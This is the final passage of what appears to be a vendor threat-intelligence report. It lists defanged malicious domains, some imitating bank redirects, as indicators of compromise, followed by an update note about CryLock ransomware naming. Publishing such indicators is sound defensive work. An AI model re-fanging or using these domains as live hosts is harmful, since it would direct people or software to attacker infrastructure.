voravatest1ns[.]co.in voravatest2[.]wang waltergreen[.]pw wandnsmonaine[.]com wang-tuang-imbiss[.]top websinfonetwork[.]top websnetworks[.]top weiter-zur-bank[.]biz weiter-zur-bank[.]top weiterleitung-an-bank[.]com weiterleitung-zur-bank[.]biz werenordic[.]net western-blogger-don[.]top westerunion[.]top whitexmppdns[.]pw whoesworld[.]info windowsuser8212[.]in wiopollbuy[.]biz wolfstreet[.]site wonderworlddd[.]top workmailmix[.]in workthchangecompi[.]com worldtravelbiz[.]xyz wortenopdoom[.]info wrkoolegedd[.]top xoejyyhoncfdvdgzxe[.]top xokealevx[.]top yalitest1[.]in yalitest2[.]in yalitest3[.]info yalitest4[.]info yandex-sec[.]biz yobakroba[.]com youtoof[.]info youtoon[.]info zaebalilochitsuki[.]info zaebalimatvashu[.]top zaparkuidomen[.]in zarpathalle[.]top zassman[.]org zazer[.]info zaznavalkaktoya[.]com zdoroviedoma[.]in zenoproxy[.]org zinacheaploe[.]top zombiedoomq[.]top zonexxopera[.]top zoomfoolers[.]top zussipussicscds[.]top zzgooglryesf[.]top |

Updated March 15, 2023, at 9:30 a.m. PT. to update CryLocker to CryLock.

Get updates from

Palo Alto

Networks!

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.